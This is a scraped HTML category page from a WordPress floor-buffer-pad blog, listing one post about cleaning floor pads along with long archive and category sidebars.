

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://floorbufferpads.com/category/properly/
body_size: 13119
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-CA"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-CA"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-CA"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
  <meta charset="UTF-8" /> 
  <meta name="viewport" content="width=device-width" />  
  
<title>properly | Floor Buffer Pads</title>
<style type='text/css'></style><link rel="alternate" type="application/rss+xml" title="Floor Buffer Pads &raquo; Feed" href="https://floorbufferpads.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Floor Buffer Pads &raquo; Comments Feed" href="https://floorbufferpads.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Floor Buffer Pads &raquo; properly Category Feed" href="https://floorbufferpads.com/category/properly/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///floorbufferpads.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='foreverwood-elegantfont-css'  href='https:///floorbufferpads.com/wp-content/themes/default/css/elegantfont.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='foreverwood-style-css'  href='https:///floorbufferpads.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='foreverwood-google-font-default-css'  href='//fonts.googleapis.com/css?family=PT+Sans&#038;subset=latin%2Clatin-ext&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///floorbufferpads.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///floorbufferpads.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///floorbufferpads.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///floorbufferpads.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///floorbufferpads.com/wp-content/themes/default/js/html5.js?ver=3.6'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://floorbufferpads.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://floorbufferpads.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Floor Buffer Pads"/>
	<meta property="og:title" content="How To Properly Clean Floor Pads"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://floorbufferpads.com/2022/12/how-to-properly-clean-floor-pads/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/kylin.js"></script>
<script type="text/javascript" src="/gyjemifo.js"></script>
   
</head>
 
<body class="archive category category-properly category-2668" id="wrapper">
<div id="container-boxed"> 
<div id="container-boxed-inner">
<header id="wrapper-header">  
  <div class="header-content-wrapper">
    <div class="header-content">
      <div class="title-box">
        <p class="site-title"><a href="https://floorbufferpads.com/">Floor Buffer Pads</a></p>
      </div>
    </div>
  </div>
  <div class="menu-panel-wrapper">
    <div class="menu-panel">
<div class="menu"><ul><li class="page_item page-item-6"><a href="https://floorbufferpads.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://floorbufferpads.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://floorbufferpads.com/terms-of-service/">Terms of service</a></li></ul></div>
    </div>
  </div>

</header> <!-- end of wrapper-header --><div id="wrapper-content">
  <div class="container">
  <div id="main-content">
    <div class="content-headline">
      <h1 class="entry-headline">properly</h1>
		    </div>
    <div id="content"> 
      
    <article class="post-10120 post type-post status-publish format-standard has-post-thumbnail hentry category-properly tag-clean tag-floor tag-pads tag-properly post-entry">
        <h2 class="post-entry-headline"><a href="https://floorbufferpads.com/2022/12/how-to-properly-clean-floor-pads/">How To Properly Clean Floor Pads</a></h2>
        <p class="post-meta">
          <span class="post-info-author"><i class="icon_pencil-edit" aria-hidden="true"></i> <a href="https://floorbufferpads.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
          <span class="post-info-date"><i class="icon_clock_alt" aria-hidden="true"></i> <a href="https://floorbufferpads.com/2022/12/how-to-properly-clean-floor-pads/">December 9, 2022</a></span>
          <span class="post-info-category"><i class="icon_folder-alt" aria-hidden="true"></i> <a href="https://floorbufferpads.com/category/properly/" rel="category tag">properly</a></span>
<span class="post-info-tags"><i class="icon_tag_alt" aria-hidden="true"></i> <a href="https://floorbufferpads.com/tag/clean/" rel="tag">clean</a>, <a href="https://floorbufferpads.com/tag/floor/" rel="tag">floor</a>, <a href="https://floorbufferpads.com/tag/pads/" rel="tag">pads</a>, <a href="https://floorbufferpads.com/tag/properly/" rel="tag">properly</a></span>        </p>
        <a href="https://floorbufferpads.com/2022/12/how-to-properly-clean-floor-pads/"><img width="100" height="56" src="https://floorbufferpads.com/wp-content/image/How_To_Properly_Clean_Floor_Pads_01_anur.jpg" class="attachment-post-thumbnail wp-post-image" alt="How_To_Properly_Clean_Floor_Pads_01_anur" /></a>
        <div class="post-entry-content"></div>
    </article>    </div> <!-- end of content -->
  </div>
<aside id="sidebar">
<div id="search-2" class="sidebar-widget widget_search"><form id="searchform" method="get" action="https://floorbufferpads.com/">
  <div class="searchform-wrapper"><input type="text" value="" name="s" id="s" placeholder="Search here..." />
  <input type="submit" class="send icon_search" name="searchsubmit" value="&#x55;" /></div>
</form></div>		<div id="recent-posts-2" class="sidebar-widget widget_recent_entries">		 <p class="sidebar-headline">Recent Posts</p>		<ul>
					<li>
				<a href="https://floorbufferpads.com/2025/11/5-sheets-polish-pads-buffer-floor-waxing-mat-microfiber-cleaning/">5 Sheets Polish Pads Buffer Floor Waxing Mat Microfiber Cleaning</a>
						</li>
					<li>
				<a href="https://floorbufferpads.com/2025/10/5-sheets-floor-buffer-pads-maintenance-cleaning-machine-supplies/">5 Sheets Floor Buffer Pads Maintenance Cleaning Machine Supplies</a>
						</li>
					<li>
				<a href="https://floorbufferpads.com/2025/10/5-diamond-polish-pad-3-step-15pcs-grinding-wheel-stone-concrete-floor-grinder/">5 Diamond Polish Pad 3 Step 15pcs &#038; Grinding Wheel Stone CONCRETE FLOOR GRINDER</a>
						</li>
					<li>
				<a href="https://floorbufferpads.com/2025/10/5-sheets-buffer-floor-pad-scrubbing-machine-pads-supplies-cleaning/">5 Sheets Buffer Floor Pad Scrubbing Machine Pads Supplies Cleaning</a>
						</li>
					<li>
				<a href="https://floorbufferpads.com/2025/10/ewbank-ep170-all-in-one-floor-cleaner-scrubber-and-polisher-red-finish-2/">Ewbank EP170 All-In-One Floor Cleaner, Scrubber and Polisher, Red Finish</a>
						</li>
				</ul>
		</div><div id="archives-2" class="sidebar-widget widget_archive"> <p class="sidebar-headline">Archives</p>		<ul>
	<li><a href='https://floorbufferpads.com/2025/11/'>November 2025</a></li>
	<li><a href='https://floorbufferpads.com/2025/10/'>October 2025</a></li>
	<li><a href='https://floorbufferpads.com/2025/09/'>September 2025</a></li>
	<li><a href='https://floorbufferpads.com/2025/08/'>August 2025</a></li>
	<li><a href='https://floorbufferpads.com/2025/07/'>July 2025</a></li>
	<li><a href='https://floorbufferpads.com/2025/06/'>June 2025</a></li>
	<li><a href='https://floorbufferpads.com/2025/05/'>May 2025</a></li>
	<li><a href='https://floorbufferpads.com/2025/04/'>April 2025</a></li>
	<li><a href='https://floorbufferpads.com/2025/03/'>March 2025</a></li>
	<li><a href='https://floorbufferpads.com/2025/02/'>February 2025</a></li>
	<li><a href='https://floorbufferpads.com/2025/01/'>January 2025</a></li>
	<li><a href='https://floorbufferpads.com/2024/12/'>December 2024</a></li>
	<li><a href='https://floorbufferpads.com/2024/11/'>November 2024</a></li>
	<li><a href='https://floorbufferpads.com/2024/10/'>October 2024</a></li>
	<li><a href='https://floorbufferpads.com/2024/09/'>September 2024</a></li>
	<li><a href='https://floorbufferpads.com/2024/08/'>August 2024</a></li>
	<li><a href='https://floorbufferpads.com/2024/07/'>July 2024</a></li>
	<li><a href='https://floorbufferpads.com/2024/06/'>June 2024</a></li>
	<li><a href='https://floorbufferpads.com/2024/05/'>May 2024</a></li>
	<li><a href='https://floorbufferpads.com/2024/04/'>April 2024</a></li>
	<li><a href='https://floorbufferpads.com/2024/03/'>March 2024</a></li>
	<li><a href='https://floorbufferpads.com/2024/02/'>February 2024</a></li>
	<li><a href='https://floorbufferpads.com/2024/01/'>January 2024</a></li>
	<li><a href='https://floorbufferpads.com/2023/12/'>December 2023</a></li>
	<li><a href='https://floorbufferpads.com/2023/11/'>November 2023</a></li>
	<li><a href='https://floorbufferpads.com/2023/10/'>October 2023</a></li>
	<li><a href='https://floorbufferpads.com/2023/09/'>September 2023</a></li>
	<li><a href='https://floorbufferpads.com/2023/08/'>August 2023</a></li>
	<li><a href='https://floorbufferpads.com/2023/07/'>July 2023</a></li>
	<li><a href='https://floorbufferpads.com/2023/06/'>June 2023</a></li>
	<li><a href='https://floorbufferpads.com/2023/05/'>May 2023</a></li>
	<li><a href='https://floorbufferpads.com/2023/04/'>April 2023</a></li>
	<li><a href='https://floorbufferpads.com/2023/03/'>March 2023</a></li>
	<li><a href='https://floorbufferpads.com/2023/02/'>February 2023</a></li>
	<li><a href='https://floorbufferpads.com/2023/01/'>January 2023</a></li>
	<li><a href='https://floorbufferpads.com/2022/12/'>December 2022</a></li>
	<li><a href='https://floorbufferpads.com/2022/11/'>November 2022</a></li>
	<li><a href='https://floorbufferpads.com/2022/10/'>October 2022</a></li>
	<li><a href='https://floorbufferpads.com/2022/09/'>September 2022</a></li>
	<li><a href='https://floorbufferpads.com/2022/08/'>August 2022</a></li>
	<li><a href='https://floorbufferpads.com/2022/07/'>July 2022</a></li>
	<li><a href='https://floorbufferpads.com/2022/06/'>June 2022</a></li>
	<li><a href='https://floorbufferpads.com/2022/05/'>May 2022</a></li>
	<li><a href='https://floorbufferpads.com/2022/04/'>April 2022</a></li>
	<li><a href='https://floorbufferpads.com/2022/03/'>March 2022</a></li>
	<li><a href='https://floorbufferpads.com/2022/02/'>February 2022</a></li>
	<li><a href='https://floorbufferpads.com/2022/01/'>January 2022</a></li>
	<li><a href='https://floorbufferpads.com/2021/12/'>December 2021</a></li>
	<li><a href='https://floorbufferpads.com/2021/11/'>November 2021</a></li>
	<li><a href='https://floorbufferpads.com/2021/10/'>October 2021</a></li>
	<li><a href='https://floorbufferpads.com/2021/09/'>September 2021</a></li>
	<li><a href='https://floorbufferpads.com/2021/08/'>August 2021</a></li>
	<li><a href='https://floorbufferpads.com/2021/07/'>July 2021</a></li>
	<li><a href='https://floorbufferpads.com/2021/06/'>June 2021</a></li>
	<li><a href='https://floorbufferpads.com/2021/05/'>May 2021</a></li>
	<li><a href='https://floorbufferpads.com/2021/04/'>April 2021</a></li>
	<li><a href='https://floorbufferpads.com/2021/03/'>March 2021</a></li>
	<li><a href='https://floorbufferpads.com/2021/02/'>February 2021</a></li>
	<li><a href='https://floorbufferpads.com/2021/01/'>January 2021</a></li>
	<li><a href='https://floorbufferpads.com/2020/12/'>December 2020</a></li>
	<li><a href='https://floorbufferpads.com/2020/11/'>November 2020</a></li>
	<li><a href='https://floorbufferpads.com/2020/10/'>October 2020</a></li>
	<li><a href='https://floorbufferpads.com/2020/09/'>September 2020</a></li>
	<li><a href='https://floorbufferpads.com/2020/08/'>August 2020</a></li>
	<li><a href='https://floorbufferpads.com/2020/07/'>July 2020</a></li>
	<li><a href='https://floorbufferpads.com/2020/06/'>June 2020</a></li>
	<li><a href='https://floorbufferpads.com/2020/05/'>May 2020</a></li>
	<li><a href='https://floorbufferpads.com/2020/04/'>April 2020</a></li>
	<li><a href='https://floorbufferpads.com/2020/03/'>March 2020</a></li>
	<li><a href='https://floorbufferpads.com/2020/02/'>February 2020</a></li>
	<li><a href='https://floorbufferpads.com/2020/01/'>January 2020</a></li>
	<li><a href='https://floorbufferpads.com/2019/12/'>December 2019</a></li>
	<li><a href='https://floorbufferpads.com/2019/11/'>November 2019</a></li>
	<li><a href='https://floorbufferpads.com/2019/10/'>October 2019</a></li>
	<li><a href='https://floorbufferpads.com/2019/09/'>September 2019</a></li>
	<li><a href='https://floorbufferpads.com/2019/08/'>August 2019</a></li>
	<li><a href='https://floorbufferpads.com/2019/07/'>July 2019</a></li>
	<li><a href='https://floorbufferpads.com/2019/06/'>June 2019</a></li>
	<li><a href='https://floorbufferpads.com/2019/05/'>May 2019</a></li>
	<li><a href='https://floorbufferpads.com/2019/04/'>April 2019</a></li>
	<li><a href='https://floorbufferpads.com/2019/03/'>March 2019</a></li>
	<li><a href='https://floorbufferpads.com/2019/02/'>February 2019</a></li>
	<li><a href='https://floorbufferpads.com/2019/01/'>January 2019</a></li>
	<li><a href='https://floorbufferpads.com/2018/12/'>December 2018</a></li>
	<li><a href='https://floorbufferpads.com/2018/11/'>November 2018</a></li>
	<li><a href='https://floorbufferpads.com/2018/10/'>October 2018</a></li>
	<li><a href='https://floorbufferpads.com/2018/09/'>September 2018</a></li>
	<li><a href='https://floorbufferpads.com/2018/08/'>August 2018</a></li>
	<li><a href='https://floorbufferpads.com/2018/07/'>July 2018</a></li>
	<li><a href='https://floorbufferpads.com/2018/06/'>June 2018</a></li>
	<li><a href='https://floorbufferpads.com/2018/05/'>May 2018</a></li>
	<li><a href='https://floorbufferpads.com/2018/04/'>April 2018</a></li>
	<li><a href='https://floorbufferpads.com/2018/03/'>March 2018</a></li>
	<li><a href='https://floorbufferpads.com/2018/02/'>February 2018</a></li>
	<li><a href='https://floorbufferpads.com/2018/01/'>January 2018</a></li>
	<li><a href='https://floorbufferpads.com/2017/12/'>December 2017</a></li>
	<li><a href='https://floorbufferpads.com/2017/11/'>November 2017</a></li>
	<li><a href='https://floorbufferpads.com/2017/10/'>October 2017</a></li>
	<li><a href='https://floorbufferpads.com/2017/09/'>September 2017</a></li>
	<li><a href='https://floorbufferpads.com/2017/08/'>August 2017</a></li>
	<li><a href='https://floorbufferpads.com/2017/07/'>July 2017</a></li>
	<li><a href='https://floorbufferpads.com/2017/06/'>June 2017</a></li>
	<li><a href='https://floorbufferpads.com/2017/05/'>May 2017</a></li>
	<li><a href='https://floorbufferpads.com/2017/04/'>April 2017</a></li>
	<li><a href='https://floorbufferpads.com/2017/03/'>March 2017</a></li>
	<li><a href='https://floorbufferpads.com/2017/02/'>February 2017</a></li>
	<li><a href='https://floorbufferpads.com/2017/01/'>January 2017</a></li>
	<li><a href='https://floorbufferpads.com/2016/12/'>December 2016</a></li>
	<li><a href='https://floorbufferpads.com/2016/11/'>November 2016</a></li>
	<li><a href='https://floorbufferpads.com/2016/10/'>October 2016</a></li>
	<li><a href='https://floorbufferpads.com/2016/09/'>September 2016</a></li>
	<li><a href='https://floorbufferpads.com/2016/08/'>August 2016</a></li>
	<li><a href='https://floorbufferpads.com/2016/07/'>July 2016</a></li>
	<li><a href='https://floorbufferpads.com/2016/06/'>June 2016</a></li>
	<li><a href='https://floorbufferpads.com/2016/05/'>May 2016</a></li>
	<li><a href='https://floorbufferpads.com/2016/04/'>April 2016</a></li>
	<li><a href='https://floorbufferpads.com/2016/03/'>March 2016</a></li>
	<li><a href='https://floorbufferpads.com/2016/02/'>February 2016</a></li>
	<li><a href='https://floorbufferpads.com/2016/01/'>January 2016</a></li>
	<li><a href='https://floorbufferpads.com/2015/12/'>December 2015</a></li>
	<li><a href='https://floorbufferpads.com/2015/11/'>November 2015</a></li>
	<li><a href='https://floorbufferpads.com/2015/10/'>October 2015</a></li>
	<li><a href='https://floorbufferpads.com/2015/09/'>September 2015</a></li>
		</ul>
</div><div id="categories-2" class="sidebar-widget widget_categories"> <p class="sidebar-headline">Category</p>		<ul>
	<li class="cat-item cat-item-1946"><a href="https://floorbufferpads.com/category/huge/" >-huge</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://floorbufferpads.com/category/mustang/" >-mustang</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://floorbufferpads.com/category/1-12/" >1-12</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://floorbufferpads.com/category/1-14/" >1-14</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://floorbufferpads.com/category/10242a/" >10242a</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://floorbufferpads.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://floorbufferpads.com/category/1200w/" >1200w</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://floorbufferpads.com/category/125mm/" >125mm</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://floorbufferpads.com/category/12pc/" >12pc</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://floorbufferpads.com/category/13-inch/" >13-inch</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://floorbufferpads.com/category/13core/" >13core</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://floorbufferpads.com/category/1400w/" >1400w</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://floorbufferpads.com/category/14x20x1/" >14x20x1</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://floorbufferpads.com/category/150mm/" >150mm</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://floorbufferpads.com/category/17/" >17&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://floorbufferpads.com/category/175c/" >175c</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://floorbufferpads.com/category/17premium/" >17premium</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://floorbufferpads.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://floorbufferpads.com/category/1box/" >1box</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://floorbufferpads.com/category/20hp/" >20hp</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://floorbufferpads.com/category/20inch/" >20inch</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://floorbufferpads.com/category/20off/" >20off</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://floorbufferpads.com/category/20premium/" >20premium</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://floorbufferpads.com/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://floorbufferpads.com/category/27diamond/" >27diamond</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://floorbufferpads.com/category/330mm/" >330mm</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://floorbufferpads.com/category/355mm/" >355mm</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://floorbufferpads.com/category/36pcs/" >36pcs</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://floorbufferpads.com/category/36pcsset/" >36pcsset</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://floorbufferpads.com/category/380mm/" >380mm</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://floorbufferpads.com/category/385mm/" >385mm</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://floorbufferpads.com/category/3mcommercial/" >3mcommercial</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://floorbufferpads.com/category/3mtm/" >3mtm</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://floorbufferpads.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://floorbufferpads.com/category/3pcstrapezoid/" >3pcstrapezoid</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://floorbufferpads.com/category/4-in-1/" >4-in-1</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://floorbufferpads.com/category/400mm/" >400mm</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://floorbufferpads.com/category/406mm/" >406mm</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://floorbufferpads.com/category/407mm/" >407mm</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://floorbufferpads.com/category/430mm/" >430mm</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://floorbufferpads.com/category/43cm/" >43cm</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://floorbufferpads.com/category/457mm/" >457mm</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://floorbufferpads.com/category/5100-17/" >5100-17</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://floorbufferpads.com/category/5100-20/" >5100-20</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://floorbufferpads.com/category/510mm/" >510mm</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://floorbufferpads.com/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://floorbufferpads.com/category/5pcspack/" >5pcspack</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://floorbufferpads.com/category/5pcsset/" >5pcsset</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://floorbufferpads.com/category/7-inch/" >7-inch</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://floorbufferpads.com/category/7pcs/" >7pcs</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://floorbufferpads.com/category/7pcs3/" >7pcs3</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://floorbufferpads.com/category/800w/" >800w</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://floorbufferpads.com/category/9packs/" >9packs</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://floorbufferpads.com/category/9pcs/" >9pcs</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://floorbufferpads.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://floorbufferpads.com/category/abilityone/" >abilityone</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://floorbufferpads.com/category/aboveground/" >aboveground</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://floorbufferpads.com/category/abrasives/" >abrasives</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://floorbufferpads.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://floorbufferpads.com/category/adhesive/" >adhesive</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://floorbufferpads.com/category/advance/" >advance</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://floorbufferpads.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://floorbufferpads.com/category/aerifizieren23/" >aerifizieren23</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://floorbufferpads.com/category/aerus/" >aerus</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://floorbufferpads.com/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://floorbufferpads.com/category/all-in-one/" >all-in-one</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://floorbufferpads.com/category/alto/" >alto</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://floorbufferpads.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://floorbufferpads.com/category/amano/" >amano</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://floorbufferpads.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://floorbufferpads.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://floorbufferpads.com/category/americo/" >americo</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://floorbufferpads.com/category/amsan/" >amsan</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://floorbufferpads.com/category/angle/" >angle</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://floorbufferpads.com/category/announcement/" >announcement</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://floorbufferpads.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://floorbufferpads.com/category/anything/" >anything</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://floorbufferpads.com/category/apply/" >apply</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://floorbufferpads.com/category/applying/" >applying</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://floorbufferpads.com/category/aqua/" >aqua</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://floorbufferpads.com/category/ashy/" >ashy</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://floorbufferpads.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://floorbufferpads.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://floorbufferpads.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://floorbufferpads.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://floorbufferpads.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://floorbufferpads.com/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://floorbufferpads.com/category/autospa/" >autospa</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://floorbufferpads.com/category/aztec/" >aztec</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://floorbufferpads.com/category/b200752/" >b200752</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://floorbufferpads.com/category/backer/" >backer</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://floorbufferpads.com/category/bagail/" >bagail</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://floorbufferpads.com/category/bare/" >bare</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://floorbufferpads.com/category/batoca/" >batoca</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://floorbufferpads.com/category/battery/" >battery</a>
</li>
